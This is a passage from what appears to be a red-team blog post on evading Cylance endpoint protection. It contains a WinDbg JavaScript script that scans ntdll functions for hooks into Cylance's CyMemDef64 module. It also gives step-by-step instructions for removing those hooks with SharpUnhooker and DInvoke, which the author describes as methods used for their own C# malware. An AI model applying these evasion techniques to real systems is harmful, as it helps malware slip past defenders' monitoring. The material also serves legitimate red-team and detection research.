style="color:#e6db74">&#34;ZwFlushVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwFlushWriteBuffer&#34;</span>, <span style="color:#e6db74">&#34;ZwFreeUserPhysicalPages&#34;</span>, <span style="color:#e6db74">&#34;ZwFreeVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwFreezeRegistry&#34;</span>, <span style="color:#e6db74">&#34;ZwFreezeTransactions&#34;</span>, <span style="color:#e6db74">&#34;ZwFsControlFile&#34;</span>, <span style="color:#e6db74">&#34;ZwGetCachedSigningLevel&#34;</span>, <span style="color:#e6db74">&#34;ZwGetCompleteWnfStateSubscription&#34;</span>, <span style="color:#e6db74">&#34;ZwGetContextThread&#34;</span>, <span style="color:#e6db74">&#34;ZwGetCurrentProcessorNumber&#34;</span>, <span style="color:#e6db74">&#34;ZwGetCurrentProcessorNumberEx&#34;</span>, <span style="color:#e6db74">&#34;ZwGetDevicePowerState&#34;</span>, <span style="color:#e6db74">&#34;ZwGetMUIRegistryInfo&#34;</span>, <span style="color:#e6db74">&#34;ZwGetNextProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwGetNextThread&#34;</span>, <span style="color:#e6db74">&#34;ZwGetNlsSectionPtr&#34;</span>, <span style="color:#e6db74">&#34;ZwGetNotificationResourceManager&#34;</span>, <span style="color:#e6db74">&#34;ZwGetPlugPlayEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwGetTickCount&#34;</span>, <span style="color:#e6db74">&#34;ZwGetWriteWatch&#34;</span>, <span style="color:#e6db74">&#34;ZwImpersonateAnonymousToken&#34;</span>, <span style="color:#e6db74">&#34;ZwImpersonateClientOfPort&#34;</span>, <span style="color:#e6db74">&#34;ZwImpersonateThread&#34;</span>, <span style="color:#e6db74">&#34;ZwInitializeNlsFiles&#34;</span>, <span style="color:#e6db74">&#34;ZwInitializeRegistry&#34;</span>, <span style="color:#e6db74">&#34;ZwInitializeVDM&#34;</span>, <span style="color:#e6db74">&#34;ZwInitiatePowerAction&#34;</span>, <span style="color:#e6db74">&#34;ZwIsProcessInJob&#34;</span>, <span style="color:#e6db74">&#34;ZwIsSystemResumeAutomatic&#34;</span>, <span style="color:#e6db74">&#34;ZwIsUILanguageComitted&#34;</span>, <span style="color:#e6db74">&#34;ZwListenChannel&#34;</span>, <span style="color:#e6db74">&#34;ZwListenPort&#34;</span>, <span style="color:#e6db74">&#34;ZwListTransactions&#34;</span>, <span style="color:#e6db74">&#34;ZwLoadDriver&#34;</span>, <span style="color:#e6db74">&#34;ZwLoadKey&#34;</span>, <span style="color:#e6db74">&#34;ZwLoadKey2&#34;</span>, <span style="color:#e6db74">&#34;ZwLoadKeyEx&#34;</span>, <span style="color:#e6db74">&#34;ZwLockFile&#34;</span>, <span style="color:#e6db74">&#34;ZwLockProductActivationKeys&#34;</span>, <span style="color:#e6db74">&#34;ZwLockRegistryKey&#34;</span>, <span style="color:#e6db74">&#34;ZwLockVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwMakePermanentObject&#34;</span>, <span style="color:#e6db74">&#34;ZwMakeTemporaryObject&#34;</span>, <span style="color:#e6db74">&#34;ZwManagePartition&#34;</span>, <span style="color:#e6db74">&#34;ZwMapCMFModule&#34;</span>, <span style="color:#e6db74">&#34;ZwMapUserPhysicalPages&#34;</span>, <span style="color:#e6db74">&#34;ZwMapUserPhysicalPagesScatter&#34;</span>, <span style="color:#e6db74">&#34;ZwMapViewOfSection&#34;</span>, <span style="color:#e6db74">&#34;ZwMarshallTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwModifyBootEntry&#34;</span>, <span style="color:#e6db74">&#34;ZwModifyDriverEntry&#34;</span>, <span style="color:#e6db74">&#34;ZwNotifyChangeDirectoryFile&#34;</span>, <span style="color:#e6db74">&#34;ZwNotifyChangeKey&#34;</span>, <span style="color:#e6db74">&#34;ZwNotifyChangeMultipleKeys&#34;</span>, <span style="color:#e6db74">&#34;ZwNotifyChangeSession&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenChannel&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenDirectoryObject&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenEventPair&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenFile&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenJobObject&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenKey&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenKeyedEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenKeyEx&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenKeyTransacted&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenKeyTransactedEx&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenMutant&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenObjectAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenPartition&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenPrivateNamespace&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenProcessToken&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenProcessTokenEx&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenResourceManager&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenSection&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenSemaphore&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenSession&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenSymbolicLinkObject&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenThread&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenThreadToken&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenThreadTokenEx&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenTimer&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwOpenTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;ZwPlugPlayControl&#34;</span>, <span style="color:#e6db74">&#34;ZwPowerInformation&#34;</span>, <span style="color:#e6db74">&#34;ZwPrepareComplete&#34;</span>, <span style="color:#e6db74">&#34;ZwPrepareEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwPrePrepareComplete&#34;</span>, <span style="color:#e6db74">&#34;ZwPrePrepareEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwPrivilegeCheck&#34;</span>, <span style="color:#e6db74">&#34;ZwPrivilegedServiceAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;ZwPrivilegeObjectAuditAlarm&#34;</span>, <span style="color:#e6db74">&#34;ZwPropagationComplete&#34;</span>, <span style="color:#e6db74">&#34;ZwPropagationFailed&#34;</span>, <span style="color:#e6db74">&#34;ZwProtectVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwPullTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwPulseEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryAttributesFile&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryBootEntryOrder&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryBootOptions&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryDebugFilterState&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryDefaultLocale&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryDefaultUILanguage&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryDirectoryFile&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryDirectoryObject&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryDriverEntryOrder&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryEaFile&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryFullAttributesFile&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationAtom&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationFile&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationJobObject&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationPort&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationResourceManager&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationThread&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationToken&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInformationWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryInstallUILanguage&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryIntervalProfile&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryKey&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryLicenseValue&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryMultipleValueKey&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryMutant&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryObject&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryOleDirectoryFile&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryOpenSubKeys&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryOpenSubKeysEx&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryPerformanceCounter&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryPortInformationProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryQuotaInformationFile&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySection&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySecurityAttributesToken&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySecurityObject&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySemaphore&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySymbolicLinkObject&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySystemEnvironmentValue&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySystemEnvironmentValueEx&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySystemInformation&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySystemInformationEx&#34;</span>, <span style="color:#e6db74">&#34;ZwQuerySystemTime&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryTimer&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryTimerResolution&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryValueKey&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryVolumeInformationFile&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryWnfStateData&#34;</span>, <span style="color:#e6db74">&#34;ZwQueryWnfStateNameInformation&#34;</span>, <span style="color:#e6db74">&#34;ZwQueueApcThread&#34;</span>, <span style="color:#e6db74">&#34;ZwQueueApcThreadEx&#34;</span>, <span style="color:#e6db74">&#34;ZwRaiseException&#34;</span>, <span style="color:#e6db74">&#34;ZwRaiseHardError&#34;</span>, <span style="color:#e6db74">&#34;ZwReadFile&#34;</span>, <span style="color:#e6db74">&#34;ZwReadFileScatter&#34;</span>, <span style="color:#e6db74">&#34;ZwReadOnlyEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwReadRequestData&#34;</span>, <span style="color:#e6db74">&#34;ZwReadVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwRecoverEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwRecoverResourceManager&#34;</span>, <span style="color:#e6db74">&#34;ZwRecoverTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;ZwRegisterNewDevice&#34;</span>, <span style="color:#e6db74">&#34;ZwRegisterProtocolAddressInformation&#34;</span>, <span style="color:#e6db74">&#34;ZwRegisterThreadTerminatePort&#34;</span>, <span style="color:#e6db74">&#34;ZwReleaseCMFViewOwnership&#34;</span>, <span style="color:#e6db74">&#34;ZwReleaseKeyedEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwReleaseMutant&#34;</span>, <span style="color:#e6db74">&#34;ZwReleaseProcessMutant&#34;</span>, <span style="color:#e6db74">&#34;ZwReleaseSemaphore&#34;</span>, <span style="color:#e6db74">&#34;ZwReleaseWorkerFactoryWorker&#34;</span>, <span style="color:#e6db74">&#34;ZwRemoveIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;ZwRemoveIoCompletionEx&#34;</span>, <span style="color:#e6db74">&#34;ZwRemoveProcessDebug&#34;</span>, <span style="color:#e6db74">&#34;ZwRenameKey&#34;</span>, <span style="color:#e6db74">&#34;ZwRenameTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;ZwRenameValueKey&#34;</span>, <span style="color:#e6db74">&#34;ZwReplaceKey&#34;</span>, <span style="color:#e6db74">&#34;ZwReplacePartitionUnit&#34;</span>, <span style="color:#e6db74">&#34;ZwReplyPort&#34;</span>, <span style="color:#e6db74">&#34;ZwReplyWaitReceivePort&#34;</span>, <span style="color:#e6db74">&#34;ZwReplyWaitReceivePortEx&#34;</span>, <span style="color:#e6db74">&#34;ZwReplyWaitReplyPort&#34;</span>, <span style="color:#e6db74">&#34;ZwReplyWaitSendChannel&#34;</span>, <span style="color:#e6db74">&#34;ZwRequestDeviceWakeup&#34;</span>, <span style="color:#e6db74">&#34;ZwRequestPort&#34;</span>, <span style="color:#e6db74">&#34;ZwRequestWaitReplyPort&#34;</span>, <span style="color:#e6db74">&#34;ZwRequestWakeupLatency&#34;</span>, <span style="color:#e6db74">&#34;ZwResetEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwResetWriteWatch&#34;</span>, <span style="color:#e6db74">&#34;ZwRestoreKey&#34;</span>, <span style="color:#e6db74">&#34;ZwResumeProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwResumeThread&#34;</span>, <span style="color:#e6db74">&#34;ZwRevertContainerImpersonation&#34;</span>, <span style="color:#e6db74">&#34;ZwRollbackComplete&#34;</span>, <span style="color:#e6db74">&#34;ZwRollbackEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwRollbackSavepointTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwRollbackTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwRollforwardTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;ZwSaveKey&#34;</span>, <span style="color:#e6db74">&#34;ZwSaveKeyEx&#34;</span>, <span style="color:#e6db74">&#34;ZwSaveMergedKeys&#34;</span>, <span style="color:#e6db74">&#34;ZwSavepointComplete&#34;</span>, <span style="color:#e6db74">&#34;ZwSavepointTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwSecureConnectPort&#34;</span>, <span style="color:#e6db74">&#34;ZwSendWaitReplyChannel&#34;</span>, <span style="color:#e6db74">&#34;ZwSerializeBoot&#34;</span>, <span style="color:#e6db74">&#34;ZwSetBootEntryOrder&#34;</span>, <span style="color:#e6db74">&#34;ZwSetBootOptions&#34;</span>, <span style="color:#e6db74">&#34;ZwSetCachedSigningLevel&#34;</span>, <span style="color:#e6db74">&#34;ZwSetContextChannel&#34;</span>, <span style="color:#e6db74">&#34;ZwSetContextThread&#34;</span>, <span style="color:#e6db74">&#34;ZwSetDebugFilterState&#34;</span>, <span style="color:#e6db74">&#34;ZwSetDefaultHardErrorPort&#34;</span>, <span style="color:#e6db74">&#34;ZwSetDefaultLocale&#34;</span>, <span style="color:#e6db74">&#34;ZwSetDefaultUILanguage&#34;</span>, <span style="color:#e6db74">&#34;ZwSetDriverEntryOrder&#34;</span>, <span style="color:#e6db74">&#34;ZwSetEaFile&#34;</span>, <span style="color:#e6db74">&#34;ZwSetEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwSetEventBoostPriority&#34;</span>, <span style="color:#e6db74">&#34;ZwSetHighEventPair&#34;</span>, <span style="color:#e6db74">&#34;ZwSetHighWaitLowEventPair&#34;</span>, <span style="color:#e6db74">&#34;ZwSetHighWaitLowThread&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationDebugObject&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationEnlistment&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationFile&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationJobObject&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationKey&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationObject&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationResourceManager&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationSymbolicLink&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationThread&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationToken&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationTransaction&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationTransactionManager&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwSetInformationWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;ZwSetIntervalProfile&#34;</span>, <span style="color:#e6db74">&#34;ZwSetIoCompletion&#34;</span>, <span style="color:#e6db74">&#34;ZwSetIoCompletionEx&#34;</span>, <span style="color:#e6db74">&#34;ZwSetIRTimer&#34;</span>, <span style="color:#e6db74">&#34;ZwSetLdtEntries&#34;</span>, <span style="color:#e6db74">&#34;ZwSetLowEventPair&#34;</span>, <span style="color:#e6db74">&#34;ZwSetLowWaitHighEventPair&#34;</span>, <span style="color:#e6db74">&#34;ZwSetLowWaitHighThread&#34;</span>, <span style="color:#e6db74">&#34;ZwSetQuotaInformationFile&#34;</span>, <span style="color:#e6db74">&#34;ZwSetSecurityObject&#34;</span>, <span style="color:#e6db74">&#34;ZwSetSystemEnvironmentValue&#34;</span>, <span style="color:#e6db74">&#34;ZwSetSystemEnvironmentValueEx&#34;</span>, <span style="color:#e6db74">&#34;ZwSetSystemInformation&#34;</span>, <span style="color:#e6db74">&#34;ZwSetSystemPowerState&#34;</span>, <span style="color:#e6db74">&#34;ZwSetSystemTime&#34;</span>, <span style="color:#e6db74">&#34;ZwSetThreadExecutionState&#34;</span>, <span style="color:#e6db74">&#34;ZwSetTimer&#34;</span>, <span style="color:#e6db74">&#34;ZwSetTimer2&#34;</span>, <span style="color:#e6db74">&#34;ZwSetTimerEx&#34;</span>, <span style="color:#e6db74">&#34;ZwSetTimerResolution&#34;</span>, <span style="color:#e6db74">&#34;ZwSetUuidSeed&#34;</span>, <span style="color:#e6db74">&#34;ZwSetValueKey&#34;</span>, <span style="color:#e6db74">&#34;ZwSetVolumeInformationFile&#34;</span>, <span style="color:#e6db74">&#34;ZwSetWnfProcessNotificationEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwShutdownSystem&#34;</span>, <span style="color:#e6db74">&#34;ZwShutdownWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;ZwSignalAndWaitForSingleObject&#34;</span>, <span style="color:#e6db74">&#34;ZwSinglePhaseReject&#34;</span>, <span style="color:#e6db74">&#34;ZwStartProfile&#34;</span>, <span style="color:#e6db74">&#34;ZwStartTm&#34;</span>, <span style="color:#e6db74">&#34;ZwStopProfile&#34;</span>, <span style="color:#e6db74">&#34;ZwSubscribeWnfStateChange&#34;</span>, <span style="color:#e6db74">&#34;ZwSuspendProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwSuspendThread&#34;</span>, <span style="color:#e6db74">&#34;ZwSystemDebugControl&#34;</span>, <span style="color:#e6db74">&#34;ZwTerminateJobObject&#34;</span>, <span style="color:#e6db74">&#34;ZwTerminateProcess&#34;</span>, <span style="color:#e6db74">&#34;ZwTerminateThread&#34;</span>, <span style="color:#e6db74">&#34;ZwTestAlert&#34;</span>, <span style="color:#e6db74">&#34;ZwThawRegistry&#34;</span>, <span style="color:#e6db74">&#34;ZwThawTransactions&#34;</span>, <span style="color:#e6db74">&#34;ZwTraceControl&#34;</span>, <span style="color:#e6db74">&#34;ZwTraceEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwTranslateFilePath&#34;</span>, <span style="color:#e6db74">&#34;ZwUmsThreadYield&#34;</span>, <span style="color:#e6db74">&#34;ZwUnloadDriver&#34;</span>, <span style="color:#e6db74">&#34;ZwUnloadKey&#34;</span>, <span style="color:#e6db74">&#34;ZwUnloadKey2&#34;</span>, <span style="color:#e6db74">&#34;ZwUnloadKeyEx&#34;</span>, <span style="color:#e6db74">&#34;ZwUnlockFile&#34;</span>, <span style="color:#e6db74">&#34;ZwUnlockVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwUnmapViewOfSection&#34;</span>, <span style="color:#e6db74">&#34;ZwUnmapViewOfSectionEx&#34;</span>, <span style="color:#e6db74">&#34;ZwUnsubscribeWnfStateChange&#34;</span>, <span style="color:#e6db74">&#34;ZwUpdateWnfStateData&#34;</span>, <span style="color:#e6db74">&#34;ZwVdmControl&#34;</span>, <span style="color:#e6db74">&#34;ZwVdmStartExecution&#34;</span>, <span style="color:#e6db74">&#34;ZwW32Call&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitForAlertByThreadId&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitForDebugEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitForKeyedEvent&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitForMultipleObjects&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitForMultipleObjects32&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitForProcessMutant&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitForSingleObject&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitForWnfNotifications&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitForWorkViaWorkerFactory&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitHighEventPair&#34;</span>, <span style="color:#e6db74">&#34;ZwWaitLowEventPair&#34;</span>, <span style="color:#e6db74">&#34;ZwWorkerFactoryWorkerReady&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64AllocateVirtualMemory64&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CallFunction64&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrAllocateCaptureBuffer&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrAllocateMessagePointer&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrCaptureMessageBuffer&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrCaptureMessageString&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrClientCallServer&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrClientConnectToServer&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrFreeCaptureBuffer&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrGetProcessId&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrIdentifyAlertableThread&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrNewThread&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrSetPriorityClass&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64CsrVerifyRegion&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64DebuggerCall&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64GetCurrentProcessorNumberEx&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64GetNativeSystemInformation&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64InterlockedPopEntrySList&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64IsProcessorFeaturePresent&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64QueryInformationProcess64&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64QueryVirtualMemory64&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64ReadVirtualMemory64&#34;</span>, <span style="color:#e6db74">&#34;ZwWow64WriteVirtualMemory64&#34;</span>, <span style="color:#e6db74">&#34;ZwWriteFile&#34;</span>, <span style="color:#e6db74">&#34;ZwWriteFileGather&#34;</span>, <span style="color:#e6db74">&#34;ZwWriteRequestData&#34;</span>, <span style="color:#e6db74">&#34;ZwWriteVirtualMemory&#34;</span>, <span style="color:#e6db74">&#34;ZwYieldExecution&#34;</span>];
	<span style="color:#66d9ef">var</span> <span style="color:#a6e22e">ctl</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">host</span>.<span style="color:#a6e22e">namespace</span>.<span style="color:#a6e22e">Debugger</span>.<span style="color:#a6e22e">Utility</span>.<span style="color:#a6e22e">Control</span>;
	<span style="color:#66d9ef">var</span> <span style="color:#a6e22e">name</span> <span style="color:#f92672">=</span> <span style="color:#e6db74">&#34;C:\\Temp\\hooked_functions.txt&#34;</span>
	<span style="color:#66d9ef">var</span> <span style="color:#a6e22e">file</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">host</span>.<span style="color:#a6e22e">namespace</span>.<span style="color:#a6e22e">Debugger</span>.<span style="color:#a6e22e">Utility</span>.<span style="color:#a6e22e">FileSystem</span>.<span style="color:#a6e22e">CreateFile</span>(<span style="color:#a6e22e">name</span>);
	<span style="color:#66d9ef">var</span> <span style="color:#a6e22e">textWriter</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">host</span>.<span style="color:#a6e22e">namespace</span>.<span style="color:#a6e22e">Debugger</span>.<span style="color:#a6e22e">Utility</span>.<span style="color:#a6e22e">FileSystem</span>.<span style="color:#a6e22e">CreateTextWriter</span>(<span style="color:#a6e22e">file</span>);
	<span style="color:#a6e22e">host</span>.<span style="color:#a6e22e">diagnostics</span>.<span style="color:#a6e22e">debugLog</span>(<span style="color:#e6db74">&#34;Checking hooks... \n&#34;</span>);
	<span style="color:#66d9ef">for</span> (<span style="color:#66d9ef">var</span> <span style="color:#a6e22e">index</span> <span style="color:#f92672">=</span> <span style="color:#ae81ff">0</span>; <span style="color:#a6e22e">index</span> <span style="color:#f92672">&lt;</span> <span style="color:#a6e22e">functions</span>.<span style="color:#a6e22e">length</span>; <span style="color:#f92672">++</span><span style="color:#a6e22e">index</span>) {
		<span style="color:#66d9ef">var</span> <span style="color:#a6e22e">func</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">functions</span>[<span style="color:#a6e22e">index</span>];
		<span style="color:#66d9ef">try</span> {
			<span style="color:#66d9ef">var</span> <span style="color:#a6e22e">output</span> <span style="color:#f92672">=</span> <span style="color:#a6e22e">ctl</span>.<span style="color:#a6e22e">ExecuteCommand</span>(<span style="color:#e6db74">&#34;u &#34;</span> <span style="color:#f92672">+</span> <span style="color:#a6e22e">func</span>);
			<span style="color:#66d9ef">for</span> (<span style="color:#66d9ef">var</span> <span style="color:#a6e22e">line</span> <span style="color:#66d9ef">of</span> <span style="color:#a6e22e">output</span>)
			{
				<span style="color:#66d9ef">if</span> (<span style="color:#a6e22e">line</span>.<span style="color:#a6e22e">includes</span>(<span style="color:#e6db74">&#34;CyMemDef64&#34;</span>)){
					<span style="color:#a6e22e">host</span>.<span style="color:#a6e22e">diagnostics</span>.<span style="color:#a6e22e">debugLog</span>(<span style="color:#a6e22e">func</span> <span style="color:#f92672">+</span> <span style="color:#e6db74">&#34; hooked \n&#34;</span>);
					<span style="color:#a6e22e">textWriter</span>.<span style="color:#a6e22e">WriteLine</span>(<span style="color:#a6e22e">func</span>);
				}
			}
		}
		<span style="color:#66d9ef">catch</span> (<span style="color:#a6e22e">e</span>) {
			<span style="color:#75715e">// Do nothing
</span><span style="color:#75715e"></span>		}
	}
    <span style="color:#a6e22e">file</span>.<span style="color:#a6e22e">Close</span>();
}
</code></pre></div><p>The script is quite simple, it is a loop around all the functions defined in the ntdll.dll (more than 2000 functions) which checks if the first instruction is a jmp to Cylance module (CyMemDef64). If it is, it means that the function is hooked. These are all the functions hooked:
<img src="/images/cylance_hooks.jpg" alt="Cylance hooks"></p>
<p>If you want to save yourself some time, there is a good <a href="https://github.com/Mr-Un1k0d3r/EDRs/">Github repository</a> which already contains this information, not only for Cylance.</p>
<p>Now that we know about the API hooking, how can we bypass it?</p>
<h2 id="bypassing-cylance-api-hooking">Bypassing Cylance API hooking</h2>
<p>One of the best resources you can check if you want to get introduced into bypassing API hooking is this blog post written by s3cur3th1ssh1t: <a href="https://s3cur3th1ssh1t.github.io/A-tale-of-EDR-bypass-methods/">A tale of EDR bypass methods</a>.</p>
<p>In my case, I have used 2 different methods to bypass API hooking. Since I am writing most of my malware in C# these are the 2 methods I have used:</p>
<ol>
<li><a href="https://github.com/GetRektBoy724/SharpUnhooker">SharpUnhooker</a></li>
<li><a href="https://github.com/TheWover/DInvoke">DInvoke</a></li>
</ol>
<p>SharpUnhooker follows this process to unhook a dll:</p>
<ol>
<li>Map a fresh copy of ntdll.dll from disk to process memory</li>
<li>Find virtual address of the .text section of the hooked ntdll.dll</li>
<li>Find virtual address of the .text section of the freshly mapped ntdll.dll</li>
<li>Get original memory protections of the hooked module&rsquo;s .text section</li>
<li>Copy .text section from the freshly mapped dll to the virtual address (found in step 3) of the original (hooked) ntdll.dll - this is the meat of the unhooking as all hooked bytes get overwritten with fresh ones from the disk</li>
<li>Apply original memory protections to the freshly unhooked .text section of the original ntdll.dll</li>
</ol>
<p><img src="/images/sharpunhooker.jpg" alt="SharpUnhooker"></p>
